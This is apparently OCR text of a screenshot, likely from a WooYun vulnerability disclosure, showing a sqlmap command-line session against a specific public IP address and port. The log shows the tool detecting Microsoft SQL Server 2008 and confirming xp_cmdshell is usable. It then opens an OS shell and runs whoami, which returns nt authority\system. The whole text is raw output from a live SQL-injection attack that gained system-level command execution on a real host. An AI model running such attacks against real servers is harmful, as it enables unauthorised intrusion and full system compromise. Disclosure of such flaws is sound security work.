 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://60.215.8.148:6006/onlineAp...
ack-end DBMS: Microsoft SQL Server 2008
21:39:03] [INFO] testing if current user is DBA
21:39:03] [WARNING] time-based comparison needs larger statistical model. Makin
 a few dummy requests, please wait..
21:39:12] [CRITICAL] there is considerable lagging in connection response(s). P
ease use as high value for option '--time-sec' as possible (e.g. 10 or more)
21:39:12] [WARNING] it is very important not to stress the network adapter's ba
dwidth during usage of time-based payloads
21:39:12] [INFO] testing if xp_cmdshell extended procedure is usable
21:39:13] [WARNING] reflective value(s) found and filtering out
21:39:13] [INFO] the SQL query used returns 2 entries
21:39:13] [INFO] retrieved: "1"
21:39:14] [INFO] retrieved: " "
21:39:15] [INFO] xp_cmdshell extended procedure is usable
21:39:15] [INFO] going to use xp_cmdshell extended procedure for operating syst
m command execution
21:39:15] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
ER
s-shell> whoami
o you want to retrieve the command standard output? [Y/n/a]
21:39:23] [INFO] the SQL query used returns 2 entries
21:39:24] [INFO] retrieved: "nt authority\\\\system"
21:39:24] [INFO] retrieved: " "
www.wooyun.org